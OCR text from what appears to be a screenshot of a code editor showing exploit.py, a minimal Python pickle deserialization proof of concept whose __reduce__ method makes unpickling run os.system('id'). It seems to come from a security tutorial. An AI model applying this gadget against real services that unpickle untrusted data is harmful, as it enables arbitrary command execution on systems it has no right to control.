 File Edit Selection View Go Run ··· ● exploit.py - exploit - Visual Stu...
1 MINGW64:/g/Yout...
exploit.py
1
exploit.py
1 import pickle
2
3 class GNAT:
4 def __reduce__(self):
5 import os
6 return ( os.system, ('id',) )
7
8 serialized = pickle.dumps(GNAT())
$
QL
aws
0 0 Ln 8, Col 33 Spaces: 4 UTF-8 CRLF Python AWS: profile:default